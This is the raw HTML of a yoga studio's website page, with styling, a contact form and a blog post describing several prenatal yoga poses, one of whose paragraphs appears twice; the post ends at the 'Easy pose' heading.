    background: url(https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/bullet-orange.png) no-repeat left top 6px;
    padding-left: 20px;
}

ul.wsp-aiovg_videoss-list li,
.wsp-aiovg_categoriess-list li{
    text-transform: uppercase;
    margin-bottom: 8px;
    font-family: 'Barlow Semi Condensed', sans-serif;
    font-weight: 500;
    font-size: 14px;
    list-style: none;
    background: url(https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/bullet-orange.png) no-repeat left top 6px !important;
    padding-left: 20px;
}
ul.about-bottom-ul {
    float: none;
    width: 100%;
    list-style: none;
    margin: 0 0 20px 0px;
    padding: 0;
    color: #fff;
}
ul.about-bottom-ul li {
    position: relative;
    padding-left: 25px;
}
ul.about-bottom-ul li:before {
    content: "→";       /* Use the arrow symbol */
    position: absolute;
    left: 0;
    top: 8px;
    transform: translateY(-50%); /* Vertically center the arrow */
    font-size: 20px;    /* Adjust size as needed */
    color: #fff;
}
.home-book-wrap form input.form-control, .home-book-wrap form select.form-control, .home-book-wrap form textarea.form-control{
	background-color:#eee !important;
	border:none !important;
}

/* slider */
.new-slider *{
  margin: 0;
  padding: 0;
  text-decoration: none;
}

.new-slider .title{
  margin-top: 50px;
  h1{
    text-align: center;
    margin: 0;
    padding: 0;
    font-family: Arial;
    text-transform: uppercase;
    color: #d63031;
    
    span{
      display: block;
      color: darken(#d63031, 40%);
      font-size: 20px;
      margin-bottom: 10px;
    }
  }
}

/*Carousel Gallery*/
.new-slider  .carousel-gallery{
	margin: 50px 0;
  padding: 0 30px;
	.swiper-slide{
		a{
			display: block;
			width: 100%;
			height: 410px;
			border-radius: 4px;
			overflow: hidden;
			position: relative;

/* 			-webkit-box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2);
      -moz-box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2);
      box-shadow: 3px 2px 20px 0px rgba(0,0,0, .2); */

			&:hover{
				.image{
					.overlay{opacity: 1}
				}
			}

			            .image {
                width: 100%;
                height: 100%;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center center;
            }
/* 				.overlay{
					width: 100%;
					height: 100%;
					background-color: rgba(20,20,20, .8);
					text-align: center;
					opacity: 0;
					
					-webkit-transition: all .2s linear; 
          -o-transition: all .2s linear; 
          transition: all .2s linear; */

					em{
						color: #fff;
						font-size: 26px;
						position: relative;
            top: 50%; 
            -webkit-transform: translateY(-50%); 
            -ms-transform: translateY(-50%); 
            -o-transform: translateY(-50%); 
            transform: translateY(-50%);
            display: inline-block;
					}
				}
			}
		}
	}
	.new-slider  .swiper-pagination{
		position: relative;
		bottom: auto;
		text-align: center;
		margin-top: 25px;

		.swiper-pagination-bullet{
			-webkit-transition: all .2s linear; 
      -o-transition: all .2s linear; 
      transition: all .2s linear;

			&:hover{
				opacity: .7;
			}

			&.swiper-pagination-bullet-active{
				background-color: #d63031;
				transform: scale(1.1, 1.1)
			}
		}
	}
}
/*# Carousel Gallery*/

.new-slider  .plugins{
  text-align: center;
  
  h3{
    text-align: center;
    margin: 0;
    padding: 0;
    font-family: Arial;
    text-transform: uppercase;
    color: #111;
  }
  
  a{
    display: inline-block;
    font-family: Arial;
    color: #777;
    font-size: 14px;
    margin: 10px;
    transition: all .2s linear;
    
    &:hover{color: #d63031}
  }
}
.new-slider .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 400px;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}
.new-slider .swiper-pagination-bullet-active {
    opacity: 1;
    background:#000 !important;
}
h2.bdpp-post-title a {
    color: black;
    font-size: 20px;
}
.bdp-readmorebtn {
    background-color: #6a864a!important;
    color: #fff!important;
}
.bdpp-rdmr-btn {
    background-color: #6a864a !important;
	border: 2px solid #6a864a;
    color: #fff !important;
}
.bdpp-rdmr-btn:hover{
    background-color: #000 !important;
    color: #fff !important;
	border: 2px solid #000;
}

.bdpp-post-grid-wrap.bdpp-design-1 .bdpp-post-grid-content {
    background-color: #fff;
    border: 1px solid #b7b7b7;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.35);
    padding: 16px;
}

h2.bdpp-post-title a {
    color: #6a864a;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
	 text-align: left;
	
}
.bdpp-post-desc {
    text-align: left;
}
h2.bdpp-post-title {
    display: flex;
}
.bdpp-grid-2 .bdpp-post-grid-content {
    min-height: 525px;
}
.home-blog-section .bdpp-post-grid-content {
    min-height: 445px;
}
/* .blog-details .container {
    width: 1212px;
} */
.blog-details .bdpp-post-grid-inr-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.bdpp-pagination {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    justify-content: center;
    margin-top: 30px;
    font-family: inherit;
}

.bdpp-pagination a.page-numbers,
.bdpp-pagination span.page-numbers {
    padding: 8px 14px;
    border: 1px solid #7A9F75;
    color: #7A9F75;
    border-radius: 4px;
    text-decoration: none;
    font-size: 15px;
    transition: all 0.3s ease;
}

.bdpp-pagination a.page-numbers:hover {
    background-color: #7A9F75;
    color: #ffffff;
}

.bdpp-pagination span.page-numbers.current {
    background-color: #7A9F75;
    color: #ffffff;
    font-weight: bold;
}

.bdpp-pagination span.dots {
    pointer-events: none;
    border: none;
    background: none;
}
@media (min-width: 1400px) {
 .every1-gray .displays2{
    display: block;
    height: 1000px !important;
  }
}
p{
	font-size: 14px !important;
}
#myModal .form-section .form-heading {
	padding-left: 15px;
}
@media (min-width: 768px) {
	#myModal .modal-dialog {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;  
	}
}

/* Popup */
.pum-overlay.pum-active { overflow: hidden !important; }

html.pum-open, body.pum-open { overflow: hidden !important; }

.pum-container .pum-content { padding: 0 !important; }

.ypp-form .wpcf7-spinner {
    display: none;
}

/* Outer wrapper */
.ypp-wrap {
  border-radius: 16px;
  overflow: hidden;
}

/* Two-column layout */
.ypp-inner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  align-items: stretch;
  min-height: 100%;
	overflow: hidden;
}

/* LEFT SIDE with background image */
.ypp-left {
	background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-left.jpg") right center/cover no-repeat;
	padding: clamp(18px, 3vw, 32px);
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 360px;
}

.ypp-badge{
  display:inline-block;
	background:#ff7a2f;
	color:#fff;
	font-weight:600;
  padding:8px 14px;
	border-radius:unset;
	letter-spacing:.4px;
	margin: 12px 0;
}

.ypp-title{
  margin:6px 0 6px;
	font-size: 38px;
	font-weight: 600;
	color: #fff;
}
.ypp-sub-title{
	font-size: 28px;
	margin: 0 0 6px 0;
	color: #fff;
	line-height: 20px;
}
.ypp-title span{ 
	color:#ffe3d1; 
}
.ypp-sub{ 
	font-size:16px; 
	opacity:.95; 
	margin-bottom:16px; 
	text-transform: uppercase;
	color:#fff;
}

.ypp-form .wpcf7-form { 
	display:grid; 
	gap:3px; 
}

.ypp-form input[type="text"],
.ypp-form input[type="email"],
.ypp-form input[type="tel"],
.ypp-form select,
.ypp-form textarea {
  width:80%; 
	border:none; 
	border-radius:10px;
  padding:12px 14px;
	background:rgba(255,255,255,.95);
	color:#1c1c1c;
  font-size:15px;
}
.ypp-form input[type="submit"]{
	width: 80%;
  background:#ff7a2f;
	font-size: 15px;
	color:#fff; 
	border:none; 
	border-radius:5px;
  padding:7px 14px; 
	font-weight:700; 
	cursor:pointer;
  transition:filter .2s ease, transform .05s ease;
	text-transform: uppercase;
}
.ypp-form input[type="submit"]:hover{ filter:brightness(1.05); }
.ypp-form input[type="submit"]:active{ transform:translateY(1px); }

/* RIGHT SIDE IMAGE */
.ypp-right {
		background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-right.jpg") left center/cover no-repeat;
  display:flex; 
	align-items:center; 
	justify-content:center;
}

@media (max-width: 1840px) and (min-width: 1280px){
  .ypp-inner{ 
		grid-template-columns: 0.9fr 1.1fr !important; 
	}
	.ypp-right {
			background: url("https://www.yogawithyogi.com.au/wp-content/uploads/2025/08/yoga-with-yogi-popup-right.jpg") right center / 100% 100% no-repeat;
	}
}

@media (max-width: 1370px) and (min-width: 1280px){
	.ypp-title{
		margin:6px 0 6px;
		font-size: 32px;
		font-weight: 600;
		color: #fff;
	}
	.ypp-sub-title{
		font-size: 25px;
		margin: 0 0 6px 0;
		color: #fff;
		line-height: 15px;
	}
	.ypp-left {
    padding: clamp(18px, 3vw, 20px);
	}
	.ypp-form .wpcf7-form {
    gap: 0px;
	}
	.ypp-sub {
    font-size: 14px !important;
	}
	.ypp-form input[type="text"],
.ypp-form input[type="email"],
.ypp-form input[type="tel"],
.ypp-form select,
.ypp-form textarea {
  padding:8px 14px;
}
	
}
@media (max-width: 1280px){
	.ypp-left {
		padding: 20px 0 10px 16px;
	}
}
@media (max-width: 1024px){
  .ypp-inner { grid-template-columns: 1fr; }
  .ypp-right { background: unset; }
  .ypp-left { padding:16px; }
  .ypp-content { padding:16px; }
	.ypp-form input[type="submit"]{
		width: 100%;
	}
	.ypp-form input[type="text"],
	.ypp-form input[type="email"],
	.ypp-form input[type="tel"],
	.ypp-form select,
	.ypp-form textarea {
  	width:100%; 
	}
}
.pum-overlay :after {
	content: unset !important;
}
@media (max-width: 450px){
	.ypp-left{
		max-height: calc(94vh - 16px);
    overflow-y: auto;
		overflow-x: hidden;
  }
	.ypp-title {
    font-size: 30px;
	}
	.ypp-sub-title {
    font-size: 25px;
	}
	.ypp-sub {
    font-size: 14px;
	}
	.ypp-form .wpcf7-form {
    gap: 0px;
	}
}

@media (max-width: 375px){
	.ypp-left{
    max-height: calc(94vh - 16px);
    overflow-y: auto;
		overflow-x: hidden;
    padding: 14px;
  }
	#popmake-1760 {
		top: 10px !important;
	}
}
@media (min-width: 768px) {
  .main-nav.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
  }
}
@media (max-width: 767px){
  .pum-container{
    position: fixed !important;
    left: 50% !important;
    transform: translateX(-50%) !important; 
    top: 10px !important;
    bottom: 10px !important;
    width: calc(100vw - 20px) !important;
    max-height: calc(100dvh - 20px) !important;
    overflow: auto !important;
    -webkit-overflow-scrolling: touch;
  }
	
  .pum-container .pum-content{ overflow: visible !important; }

  .ypp-inner{ overflow: visible !important; }
  .ypp-left{
    max-height: none !important;
    overflow: visible !important;
  }
}

/*Section heading text*/
.meet-Yguru h2 {
	font-size: 30px !important;
}		</style>
		<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/custom.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/font-awesome.css">
<link rel="stylesheet" type="text/css" href="https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/aos.css" />
	<style>
		.book-now {
			background-color:#f86900;
			color:white;
			animation: glowing 1s infinite;
		}
		.book-now:hover {
			background-color:black;
			color:white;
		}
		.free-trial {
			width:60%;
			height:40px;
			background-color:#f86900;
			padding:5px;
			animation: glowing 1s infinite;
		}
		.free-trial:hover {
			background-color:black;
			color:white;
		}
		a {
			text-decoration:none;
			color:white;
		}
		@media (max-width:768px) {
		.seven-mid-lay h2 {
			display:none;
		}
			.free-trial {
				width:40%;
				height:30px;
			}
		}
		@keyframes glowing {
  0% { box-shadow: 0 0 -10px #fff; }
  40% { box-shadow: 0 0 20px #fff; }
  60% { box-shadow: 0 0 20px #fff; }
  100% { box-shadow: 0 0 -10px #fff; }
}
	</style>
	
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "YogawithYogi",
  "alternateName": "YogawithYogi",
  "url": "https://www.yogawithyogi.com.au/",
  "logo": "https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "0415566642",
    "contactType": ""
  },
  "sameAs": [
    "https://www.facebook.com/yogawithyogii/",
    "https://www.instagram.com/yogawithyogi.com.au/"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "YogawithYogi",
  "image": "https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png",
  "@id": "",
  "url": "https://www.yogawithyogi.com.au/",
  "telephone": "0415566642",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "148 Castle Hill Road, Cherrybrook",
    "addressLocality": "New South Wales",
    "addressRegion": "NSW",
    "postalCode": "2126",
    "addressCountry": "AU"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 151.0366057,
    "longitude": -33.7389178
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/yogawithyogii/",
    "https://www.instagram.com/yogawithyogi.com.au/"
  ] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "yogawithyogi",
  "url": "https://www.yogawithyogi.com.au/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.yogawithyogi.com.au/{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "YogawithYogi",
  "description": "Online &amp; private yoga in Castle Hill, NSW, Sydney, Australia. Our traditional and personal teacher have 15+ years of industry experience and yoga classes have been carefully designed to suit all age groups and fitness levels.",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "ratingCount": "109"
  }
}
</script>	
</head>
<body data-rsssl=1 class="aos-animate" class="wp-singular post-template-default single single-post postid-258 single-format-standard wp-theme-ywy">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P544SDP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a href="https://www.yogawithyogi.com.au/contact#enquire-now"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/enquire-float.png" class="enquire-float" alt="Enquire Now" title="Enquire Now"></a>
<!--header starts-->
<header>

  <div class="container" id="desktop">
    <div class="row">
      <div class="col-sm-3">
        <h2><a href="https://www.yogawithyogi.com.au"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-responsive" alt="Yogawithyogi" title="Yogawithyogi"></a></h2>
      </div>
      <div class="col-sm-9">
        <div class="header-right">
          <div class="row">
            <div class="col-sm-2"></div>
            <div class="col-sm-4 col-xs-6">
              <div class="media">
                <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone"> </div>
                <div class="media-body">
                  <h4 class="media-heading"><a href="tel:0415566642" style="color:black">0415 566 642</a></h4>
                </div>
              </div>
            </div>
            <div class="col-sm-4 displays2">
              <div class="media">
                <div class="media-left"> <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-address.png" class="media-object" alt="Maps" title="Maps"> </div>
                <div class="media-body">
                  <h4 class="media-heading top-ad">148 Castle Hill Rd<br>
                    Cherrybrook, NSW 2126</h4>
                </div>
              </div>
            </div>
            <div class="col-sm-2 col-xs-6"> <div class="pad-L-5 h-social"><a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" alt="Facebook Logo" title="Facebook Logo"></a> </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="container" id="mobile" style="padding-bottom: 10px;">
  <div class="row align-items-center d-block d-sm-none mobile-header">
    <div class="col-12 d-flex justify-content-between align-items-center" style="width:100%; display:flex; align-items: center;">
		<div class="col-sm-5 col-xs-5">
      <!-- Logo -->
      <a href="https://www.yogawithyogi.com.au">
        <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/main-logo.png" class="img-fluid mobile-logo" alt="Yogawithyogi" title="Yogawithyogi">
      </a>
		</div>
      <!-- Phone -->
		<div class="col-sm-2 col-xs-5">
      <a href="mailto:info@yogawithyogi.com.au" class="mobile-phone" style="display:flex;"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-email.png" class="media-object" alt="Phone" title="Phone" style="width:36px; height:36px"> </a>
		</div>
		<div class="col-sm-2 col-xs-5">
      <a href="tel:0415566642" class="mobile-phone" style="display:flex;"><img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/icon-phone.png" class="media-object" alt="Phone" title="Phone" style="width:36px; height:36px"></a>
		</div>

      <!-- Facebook -->
	<div class="col-sm-2 col-xs-5" style="padding-top:10px;padding-bottom:10px;">
      <a href="https://www.facebook.com/yogawithyogii/" rel="nofollow" target="_blank">
        <img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/fb-top.png" class="mobile-fb" alt="Facebook Logo" title="Facebook Logo" style="width:36px; height:36px">
      </a>
		
    </div>
	  </div>

  <!-- Your existing desktop layout -->
  <div class="row d-none d-sm-flex">
    <!-- existing code here -->
  </div>
</div>
	</div>
<style>
	#mobile{
		display:none;
	}
	@media (max-width: 767px) {
		.mobile-header .mobile-fb {
        max-height: 36px !important;
    }
		#desktop{
			display:none !important;
		}
		#mobile{
			display:block !important;
		}
  .mobile-header .mobile-logo {
    max-height: 60px; /* Adjust logo size */
	  padding-top: 5px;
  }
  .mobile-header .mobile-phone {
    font-size: 14px;
    color: black;
    font-weight: bold;
    text-decoration: none;
	padding-bottom: 10px;
    padding-top: 10px;
  }
  .mobile-header .mobile-fb {
    max-height: 30px; /* Adjust FB icon size */
  }
}
	</style>
  <!--nav starts-->
  
  <section class="main-nav">
    <div class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
      </div>
       <div class="navbar-collapse collapse">
		   
                <ul class="nav navbar-nav">
					<li><a href="https://www.yogawithyogi.com.au/about/">About us</a></li>
					<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">classes <span class="caret"></span></a>
						<ul class="dropdown-menu">
						<li><a href="https://www.yogawithyogi.com.au/yoga-classes/">yoga classes</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/yoga-classes/#private-sessions">Private Sessions</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/corporate-yoga-sessions/">corporate sessions</a></li>
          				<li><a href="https://www.yogawithyogi.com.au/kids-yoga/">Kids yoga</a></li>
						<li><a href="https://www.yogawithyogi.com.au/yoga-for-mums-to-be/">Yoga for Mums</a></li>
						<li><a href="https://www.yogawithyogi.com.au/reformer-pilates-studio-australia/">Reformer Pilates Studio</a></li>
						<li><a href="https://www.yogawithyogi.com.au/online-yoga-classes-australia/">Online Yoga Classes</a></li>
						</ul>
					</li>
          
          <li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true">Timetable <span class="caret"></span></a>
                    <ul class="dropdown-menu">
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#online-sessions-timetable">Online Sessions</a></li>
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#in-person-sessions-timetable">In Person Sessions</a></li>
                      <li><a href="https://www.yogawithyogi.com.au/class-time-table/#kids-sessions-timetable">Kids Sessions</a></li>
					  <li><a href="https://www.yogawithyogi.com.au/class-time-table/#reformer-sessions-timetable">Reformer Sessions</a></li>
						
						
                    </ul>
                  </li>
		  <li><a href="https://www.yogawithyogi.com.au/blog/">Blogs</a></li>
		  <li><a href="https://www.yogawithyogi.com.au/video-gallery/">Video</a></li>
          <li><a href="https://www.yogawithyogi.com.au/contact/">CONTACT</a></li>
		  <a class="btn book-now" href="https://www.yogawithyogi.com.au/class-time-table/#online-sessions-timetable">Book Now</a>
                
                </ul>
              </div>
    </div>
  </section>
  
  <!--nav ends--> 
</header>
	
	
<div id="myModal" class="modal fade seven" role="dialog">
  <div class="modal-dialog modal-dialog-centered">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-body">
        <div class="seven-mid">
        	<button type="button" class="close" data-dismiss="modal">&times;</button>
        	<img src="https://www.yogawithyogi.com.au/wp-content/themes/ywy/img/seven-mid.jpg" class="img-responsive" alt="BOOK A FREE TRIAL" title="BOOK A FREE TRIAL">
            <div class="seven-mid-lay">
            	<div class="container-fluid">
                	<!--<p>Book a <br><span>Free Trial</span></p>-->
                </div>
            </div>
            <div class="form-section">
            	<p class="form-heading">Book a <span>Free Trial</span></p>
                
<div class="wpcf7 no-js" id="wpcf7-f87-o2" lang="en-US" dir="ltr" data-wpcf7-id="87">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7-popular-prenatal-yoga-poses-for-healthy-mind-and-body/#wpcf7-f87-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="87" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f87-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="container-fluid">
	<div class="row">
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="name-787"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="name-787" /></span>
			</p>
		</div>
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="phone-472"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" id="phone" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone-472" /></span>
			</p>
		</div>
		<div class="col-sm-4">
			<p><span class="wpcf7-form-control-wrap" data-name="email-989"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" id="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-989" /></span>
			</p>
		</div>
		<div class="col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-81"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" id="message" aria-required="true" aria-invalid="false" placeholder="Message" name="textarea-81"></textarea></span><input class="wpcf7-form-control wpcf7-submit has-spinner white-a" id="Submit" type="submit" value="Submit" />
			</p>
		</div>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
            </div>
        </div>
      </div>
    </div>

  </div>
</div>

  <style>
	.nav .navbar-nav a {
		color:white !important;
	}
	a {
		color:#337ab7;
	}
	a:hover {
		color:#396489;
	}
</style>
	<div id="primary" class="content-area container">
		<main id="main" class="site-main">

			
<article id="post-258" class="post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-yoga-pose">
		
	<header class="entry-header">
		<h1 class="entry-title">7 Popular Prenatal Yoga Poses for Healthy Mind and Body</h1>		
				
		    	<figure class="wp-block-image size-large">
        	<img width="768" height="512" src="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26.jpg" class="attachment-1024x512 size-1024x512 wp-post-image" alt="Prenatal Yoga Poses-Yogawithyogi" decoding="async" fetchpriority="high" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26.jpg 1536w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-300x200.jpg 300w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-1024x683.jpg 1024w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-768x512.jpg 768w" sizes="(max-width: 768px) 100vw, 768px" />    	</figure>
			
	</header><!-- .entry-header -->
	
	<div class="entry-content">
		
		
<p>Pregnancy is one of the most fulfilling and beautiful times. While you will be under the care of doctor and midwives, it is also the responsibility of the mother to remain active during the nine months. The classes for&nbsp;<a href="https://www.yogawithyogi.com.au/"><strong>yoga in Castle Hill</strong></a>&nbsp;have experts who can help you manage your active engagement and also recommend workouts which can be practiced easily at home. Yoga during the pregnancy cannot just help to make the delivery easier but also aid to get back to your regular physique quicker after the birth.</p>



<p>The prenatal yoga poses are one of the greatest activities even when you are practicing it occasionally. Apart from the physical benefits it helps to keep the mind relaxed and free of anxiety. Prenatal yoga has become a popular practice with the expectant moms because they can be custom made according to the body structure. Even if one has never done yoga ever before, this can be the time to start and you don’t even have to have any advanced yoga knowledge.</p>



<h2 class="wp-block-heading"><strong><em>Here are the 7 yoga steps for you to practice</em></strong></h2>



<h3 class="wp-block-heading">Standing side stretch</h3>



<figure class="wp-block-image size-full"><img decoding="async" width="750" height="496" src="https://yogawithyogi/wp-content/uploads/2022/10/blog-26-2.jpg" alt="Broken Image" class="wp-image-263" title="Broken Image" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-2.jpg 750w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-2-300x198.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>



<p>Stand in a mountain pose with the arms at your side. Spread your heels slightly and let the big toes touch each other. Raise your arms and draw an invisible arch with it stretching to your side as far as possible while pushing the heap in the opposite direction. Keep in this position for 30 to 60 seconds as the skill helps to reduce back pain and improve flexibility on the upper body and also reduce stiffness of shoulder.</p>



<h3 class="wp-block-heading">Wild child pose</h3>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="768" height="512" src="https://yogawithyogi/wp-content/uploads/2022/10/blog-26-3.jpg" alt="Broken Image" class="wp-image-262" title="Broken Image" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-3.jpg 768w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-3-300x200.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</div>


<p>Kneel down on yoga mat and let the heels touch the hips. Slowly bring your chest down to the ground and allow the forehead to touch the mat. You can extend your arms to rest your head on it. You can experience restorative effects immediately after practicing it for 3 to 5 minutes. It helps to relieve the pressure of the growing belly and also reduce the back pain while lowering the anxiety and stress.</p>



<p><em>&nbsp;“It’s not about being good at something. It’s about being good to yourself.”</em></p>



<h3 class="wp-block-heading">Bound Angle pose (butterfly)</h3>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="474" height="316" src="https://yogawithyogi/wp-content/uploads/2022/10/blog-26-4.jpg" alt="Broken Image" class="wp-image-261" title="Broken Image" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-4.jpg 474w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-4-300x200.jpg 300w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>



<p>Sit on the yoga mat and stretch your legs straight in front of you. Bend the knees and get the heals as close as possible to the pelvis, then drop the knees sideways as far as they go, but do not force it. Relax the hips and the thighs. Keep the feet pressing against each other and try to pull the heals as much as possible. Keeping it in 1 to 5 minutes regularly can help to ease childbirth, reduce knee pain and decrease the overall fatigue.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="628" height="419" src="https://yogawithyogi/wp-content/uploads/2022/10/blog-26-5.jpg" alt="Broken Image" class="wp-image-260" title="Broken Image" srcset="https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-5.jpg 628w, https://www.yogawithyogi.com.au/wp-content/uploads/2022/10/blog-26-5-300x200.jpg 300w" sizes="auto, (max-width: 628px) 100vw, 628px" /></figure>



<p>Sit on the yoga mat and stretch your legs straight in front of you. Bend the knees and get the heals as close as possible to the pelvis, then drop the knees sideways as far as they go, but do not force it. Relax the hips and the thighs. Keep the feet pressing against each other and try to pull the heals as much as possible. Keeping it in 1 to 5 minutes regularly can help to ease childbirth, reduce knee pain and decrease the overall fatigue.</p>



<p>This is definitely one of the easiest positions for prenatal yoga and is popular during the later trimesters when your belly has got heavy. Get on all four of your toes and straighten the shoulders. Lower your belly downwards and raise the posterior and lift your head. Hold it for a few seconds and maintain a rhythmic inhale and exhale. Raise your back upward and lower your head so that you can take your belly inwards. Alternate between these two poses and you will find relief from your back and shoulder pain.</p>



<h3 class="wp-block-heading">Yoga squat</h3>



<p>Sit on the floor and spread your legs in front and the knees upward with one at a time and bring the foot as close to the back as possible and then slightly widen the distance between them. This can be stressful at times so make sure that you do not force yourself. It helps to widen the pelvis and make childbirth easy.</p>



<h3 class="wp-block-heading">Easy pose</h3>



